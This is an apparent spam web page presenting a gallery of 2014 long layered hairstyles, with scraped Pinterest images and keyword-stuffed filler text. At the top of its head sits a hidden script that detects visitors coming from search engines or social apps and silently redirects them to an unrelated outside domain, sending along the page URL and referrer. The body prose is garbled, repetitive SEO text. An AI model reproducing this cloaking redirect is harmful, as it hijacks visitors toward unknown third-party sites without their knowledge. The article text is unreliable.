

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://contrastrub19.web.app/2014-long-layered-hairstyles.html
body_size: 6495
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>7+ Beautiful 2014 Long Layered Hairstyles </title>
  <meta name="description" content="7+ Beautiful Long Layered  Hairstyles 2014 Mixed Textures For Hairstyles Are Also Making Their Way."/>
  <meta name="keyword" content="7+ Beautiful Long 2014 Hairstyles Layered  09 03 2013 20 Best Layered Hairstyles For Curly Hair 1 Layered Super Long Bob On Kinky Curls Having Super Long Hair With Kinky Curls Can Be Quite A Literal Pain In The 2 Long Even Layers On Texturized Curls Carrie Bradshaw Has Been A Style Icon For."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5DC}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#8B008B!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#8B008B;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>7+ Spectacular 2014 Long Layered Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "contrastrub19"
  },
  "headline": "2014 Long Layered Hairstyles",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/originals/8c/1c/18/8c1c18fde59467946a4bd4272a84e21f.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Contrastrub19",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=2014+long+layered+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Contrastrub19" class="navbar-brand mb-1">Contrastrub19</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>7+ Spectacular 2014 Long Layered Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">25 Best Shoulder Length Curly Hair Cuts Styles in 2021. Apply smoothing cream to damp hair and blow dry your hair straight under low heat using a round brush. Sep 10 2018 - Explore Heidi Frye Kovacks board Long hair short layers on Pinterest. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/cute-hairstyle-for-after-you-had-french-braids-in.html">cute hairstyle for after you had french braids in</a>
											<a class="badge badge-info" href="/curly-hairstyles-2015-short.html">curly hairstyles 2015 short</a>
											<a class="badge badge-dark" href="/best-hairstyles-for-men-who-dont-wanna-style.html">best hairstyles for men who dont wanna style</a>
											<a class="badge badge-danger" href="/bob-braids-with-beads.html">bob braids with beads</a>
											<a class="badge badge-warning" href="/cute-ways-to-style-permed-hair.html">cute ways to style permed hair</a>
											<a class="badge badge-primary" href="/cute-and-simple-hairstyles-for-long-hair.html">cute and simple hairstyles for long hair</a>
											<a class="badge badge-danger" href="/bob-hairstyles-for-short-thin-hair.html">bob hairstyles for short thin hair</a>
											<a class="badge badge-danger" href="/cute-tied-up-hairstyles.html">cute tied up hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/76/10/39/7610393b1d5916a2bd0aa49a12a2f3a7.jpg" data-lightbox="roadtrip" data-title="Top 18 2014 Long Length Haircuts For Women Long Hair Styles Long Layered Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/76/10/39/7610393b1d5916a2bd0aa49a12a2f3a7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRF3TM4c9whl2ytNs0gzgmYLD7dFpCtOcTSRRAlOUHBajaG-tZriL59Wanky-sSgHga5n8';" alt="Top 18 2014 Long Length Haircuts For Women Long Hair Styles Long Layered Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Top 18 2014 Long Length Haircuts For Women Hair Styles Layered </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/25/61/33/2561334e8a7ff25dfa0c6ed1c3388dac.jpg" data-lightbox="roadtrip" data-title="16 Stunning Hairstyles For Black Hair 2014 Pretty Designs Hair Styles 2014 Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/25/61/33/2561334e8a7ff25dfa0c6ed1c3388dac.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRvyj48L0gxPPuC9DfR99BR8PW10lg69FhJFZqoQmwP3YrtSSRh2P2pxF64YNm0iTrmpPA';" alt="16 Stunning Hairstyles For Black Hair 2014 Pretty Designs Hair Styles 2014 Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>16 Stunning Hairstyles For Black Hair 2014 Pretty Designs Styles Long </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/32/0e/dd/320edd611e2df660c1bb52525d744490--short-layered-hairstyles-medium-length-hairstyles.jpg" data-lightbox="roadtrip" data-title="2014 Medium Length Hairstyles You Should Not Miss Medium Length Hair Styles Feathered Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/32/0e/dd/320edd611e2df660c1bb52525d744490--short-layered-hairstyles-medium-length-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSsf45jaE1cyrJ7DKrFCWfXovBHB7-v_bWH6sbJtuksbMfVTFUJ7loSST7_C9PDu4y5BwU';" alt="2014 Medium Length Hairstyles You Should Not Miss Medium Length Hair Styles Feathered Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>2014 Medium Length Hairstyles You Should Not Miss Hair Styles Feathered </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f5/b3/51/f5b351f13603a4afa59d228d6a2306c3.jpg" data-lightbox="roadtrip" data-title="Nice 35 New Long Layered Hair Styles Hairstyles Haircuts 2014 2015 Hair Styles Haircuts For Long Hair With Layers Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f5/b3/51/f5b351f13603a4afa59d228d6a2306c3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTg6NJMLEC3uavDKiEqAbNpBa09MyGIJvIx92sC3aAvR3DT7qoiaOAnafBIkpC50Tk8oRQ';" alt="Nice 35 New Long Layered Hair Styles Hairstyles Haircuts 2014 2015 Hair Styles Haircuts For Long Hair With Layers Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Nice 35 New Long Layered Hair Styles Hairstyles Haircuts 2014 2015 For With Layers Haircut Thick </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/67/00/dc/6700dc4aa984a72fd926b12fea5b5c96.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Women 2014 Hairstyle Stars Thick Hair Styles Long Layered Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/67/00/dc/6700dc4aa984a72fd926b12fea5b5c96.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRj9pDHDJzuK1TkawsXPntzeb0_zXnzJOuMBEZKYHG2XxRspc7xd_8Je_JIDY6a9Nk8l68';" alt="Hairstyles For Women 2014 Hairstyle Stars Thick Hair Styles Long Layered Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Hairstyles For Women 2014 Hairstyle Stars Thick Hair Styles Long Layered </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8e/00/41/8e004113cf66ccb83fe01ed22cf8bfc4.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8e/00/41/8e004113cf66ccb83fe01ed22cf8bfc4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS-NmT7sxYauqveyDnxMedHTMcQef-a83IbpErEVX5u77HfOfkpXZm1XejlRvC3WEWHn6M';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/c0/b2/f3/c0b2f3b01d731c1165641fbc13793e30.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS-NmT7sxYauqveyDnxMedHTMcQef-a83IbpErEVX5u77HfOfkpXZm1XejlRvC3WEWHn6M';" alt="Pin On Hair">
										<div class="card-body">
						<h3 class="h5"><b>Layered Hairstyles 2014 as well involve slightly upkeep with the active girls.</b></h3>
													<p class="p-2" align="justify">
																	<strong>2014 long layered hairstyles</strong>. 
																									As long as your hair is medium length and is layered all you have to do is part the hair.
																	This springy curly texture is offset by the straight pieces around the face while the ombre style color from dark grey-blonde to a brighter blonde gives depth.
																	Thick strands of hair curled with one inch iron loosely twisted and pinned in to a haphazard work of art or hair pushed back from the face are making rounds in the fashion shows for spring summer season of 2014.
															</p>
													<p class="p-2" align="justify">
																									Alongside this revamping bangs of the right density length and shape can balance facial features and make medium layered haircuts more flattering.
																	You are ready to go.
																	The layered hairstyle is a favorite among women with medium length hair.
															</p>
													<p class="p-2" align="justify">
																									To existing a complete brand new and nice glimpse try to be be in contact along with the altering manner.
																	Bangs sit really well with layers often blending into side tresses to produce a seamless effect.
																	Mixed textures for hairstyles are also making their way.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about hair long hair styles hair cuts.
																	Voluminous Wavy Bob For Thick Hair.
																	12long wavy shag with straight bangs.
															</p>
													<p class="p-2" align="justify">
																									6long layered haircut with cropped bangs.
																	Separate the hair at the top of your head from the hair on the sides and the back then tie a knot.
																	09 03 2013 20 Best Layered Hairstyles For Curly Hair 1 Layered Super Long Bob On Kinky Curls Having super long hair with kinky curls can be quite a literal pain in the 2 Long Even Layers On Texturized Curls Carrie Bradshaw has been a style icon for.
															</p>
													<p class="p-2" align="justify">
																									You can use a comb or your hands.
																	Grey-Blonde Waves For Thick Hair.
																	To existing a complete brand new and nice glimpse try to be be in contact along with the altering manner.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/71/0a/6b/710a6b4e544f8ecc5b9dcb2a072d375d.jpg" data-lightbox="roadtrip" data-title="31 Layered Hairstyles Several Reasons To Have This Fun Trendy Style Hairstyles Weekly Hair Styles Long Hair Styles Haircuts For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/71/0a/6b/710a6b4e544f8ecc5b9dcb2a072d375d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR6yql05wpmapU0wj69-f5Arzpe13T7WH4mL5XSjw83x15vn_XYzNQfap9kOVi-2QRNEK4';" alt="31 Layered Hairstyles Several Reasons To Have This Fun Trendy Style Hairstyles Weekly Hair Styles Long Hair Styles Haircuts For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>31 Layered Hairstyles Several Reasons To Have This Fun Trendy Style Weekly Hair Styles Long Haircuts For </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e9/12/51/e912512eed8aed84d9476a47cbc29c68.jpg" data-lightbox="roadtrip" data-title="I So Wish My Hair Would Do This I Love It Long Hair Styles Hair Styles 2014 Long Layered Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e9/12/51/e912512eed8aed84d9476a47cbc29c68.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTL88ypqC31B7KKqoK9TIpZ5XRscgAFdEKOQX8-xkRHPFWuhOIBf99cJuVuqMS_Ncq4wGg';" alt="I So Wish My Hair Would Do This I Love It Long Hair Styles Hair Styles 2014 Long Layered Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>I So Wish My Hair Would Do This Love It Long Styles 2014 Layered </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4e/a2/38/4ea23829c449e0d9da2342fea58a7cc3.jpg" data-lightbox="roadtrip" data-title="40 Picture Perfect Hairstyles For Long Thin Hair Long Thin Hair Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4e/a2/38/4ea23829c449e0d9da2342fea58a7cc3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTa3_vwXbFKwqoGFSq23wluEyN0bjBbAB5dQz3FVo4-wL2nD-Fqt27hOWgxxjv16hA5PYA';" alt="40 Picture Perfect Hairstyles For Long Thin Hair Long Thin Hair Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>40 Picture Perfect Hairstyles For Long Thin Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8c/1c/18/8c1c18fde59467946a4bd4272a84e21f.jpg" data-lightbox="roadtrip" data-title="Cute Haircuts For Long Hair Girls Long Hair Styles Long Layered Hair Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8c/1c/18/8c1c18fde59467946a4bd4272a84e21f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJxCQiwaNQo65zA20pug9P5ai4Kc-haKemS2N3Vic_Aa483FU1g3LGdMnFrIFJBc9I6Qc';" alt="Cute Haircuts For Long Hair Girls Long Hair Styles Long Layered Hair Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Cute Haircuts For Long Hair Girls Styles Layered Medium </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c0/b2/f3/c0b2f3b01d731c1165641fbc13793e30.jpg" data-lightbox="roadtrip" data-title="20 Long Layered Straight Hairstyles Hairstyles Haircuts 2014 2015 Long Hair Styles Hair Styles Long Straight Layered Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c0/b2/f3/c0b2f3b01d731c1165641fbc13793e30.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ9o2p83aSa5CGdPZhu0dwyJUtADQx4jklbJJumF_ALBL6JrTVKwVdT3aq_4b1GPkYVdpE';" alt="20 Long Layered Straight Hairstyles Hairstyles Haircuts 2014 2015 Long Hair Styles Hair Styles Long Straight Layered Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>20 Long Layered Straight Hairstyles Haircuts 2014 2015 Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/cf/f0/1a/cff01ab3c090a258c5578faaa1fa5cb4.jpg" data-lightbox="roadtrip" data-title="Pin By Celia Gooding On Fringe Hairstyles Long Hair Styles Long Hair 50 Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/cf/f0/1a/cff01ab3c090a258c5578faaa1fa5cb4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTct2lsw805JxQmrm74VdwT-zMKNiS8JFhQnJcfMQd9P1WIp5teAf99IYYfqrb4Ukk8ZyQ';" alt="Pin By Celia Gooding On Fringe Hairstyles Long Hair Styles Long Hair 50 Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Celia Gooding On Fringe Hairstyles Long Hair Styles 50 </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a1/44/f5/a144f573181cc2560b6dce222cf9687e.jpg" data-lightbox="roadtrip" data-title="7 Easy And Different No Heat Hairstyles With Images Hair Waves">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a1/44/f5/a144f573181cc2560b6dce222cf9687e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8zaWcbVdls-oSrs9h4EbLj2HGTBBcayD3xBpnLNX8Cpt4wuXp3Kz3esjyPOmLFgB6830';" alt="7 Easy And Different No Heat Hairstyles With Images Hair Waves">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>7 Easy And Different No Heat Hairstyles With Images Hair Waves </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/ed/82/d9/ed82d905e411b6ef1c6ee0e321860840--haircolor-nails.jpg" data-lightbox="roadtrip" data-title="Pin On Long Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/ed/82/d9/ed82d905e411b6ef1c6ee0e321860840--haircolor-nails.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSxzxNHl-TV0162x7PQASIdglZj5LPxmvQPC2il04PGeWXiJWK4Q1boxlc_aFYqHq8TOZY';" alt="Pin On Long Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Long Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/7d/11/cf/7d11cf538238ac34da16fd0bfe95e87f--long-bob-hairstyles-back-view-layered-haircuts-straight-hair.jpg" data-lightbox="roadtrip" data-title="20 Long Layered Straight Hairstyles Hairstyles Haircuts 2014 2015 Cabelo Longo Hair Hair Penteados Longos">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/7d/11/cf/7d11cf538238ac34da16fd0bfe95e87f--long-bob-hairstyles-back-view-layered-haircuts-straight-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSfslW_jAm_xSxLIYVwyq7BXm_bKo5AHQPf0uf2gdATzzp9BNq3NlPV6XPhVNnuu5YNXis';" alt="20 Long Layered Straight Hairstyles Hairstyles Haircuts 2014 2015 Cabelo Longo Hair Hair Penteados Longos">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>20 Long Layered Straight Hairstyles Haircuts 2014 2015 Cabelo Longo Hair Penteados Longos </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://larueblog18.blogspot.com" title="Larueblog18">
         <img alt="Larueblog18" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://naturalmeasure16.netlify.app" title="Naturalmeasure16">
         <img alt="Naturalmeasure16" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/holiday-hairstyles-for-medium-long-hair.html">Holiday Hairstyles For Medium Long Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-a-dance-medium-hair.html">Hairstyles For A Dance Medium Hair</a></li>
													<li class="list-group-item"><a href="/how-to-make-cute-easy-hairstyles.html">How To Make Cute Easy Hairstyles</a></li>
													<li class="list-group-item"><a href="/how-to-cut-mens-hair-with-buzzer.html">How To Cut Mens Hair With Buzzer</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-fine-curly-hair.html">Hairstyles For Long Fine Curly Hair</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-no-fuss.html">Medium Length Hairstyles No Fuss</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-short-wet-curly-hair.html">Hairstyles For Short Wet Curly Hair</a></li>
													<li class="list-group-item"><a href="/haircuts-for-fat-round-faces-2018.html">Haircuts For Fat Round Faces 2018</a></li>
													<li class="list-group-item"><a href="/hairstyles-no-heat-braids.html">Hairstyles No Heat Braids</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-1880s.html">Mens Hairstyles 1880s</a></li>
													<li class="list-group-item"><a href="/medium-length-straight-hairstyles-women.html">Medium Length Straight Hairstyles Women</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-men-that-women-like.html">Hairstyles For Men That Women Like</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-over-60-with-straight-hair.html">Hairstyles For Women Over 60 With Straight Hair</a></li>
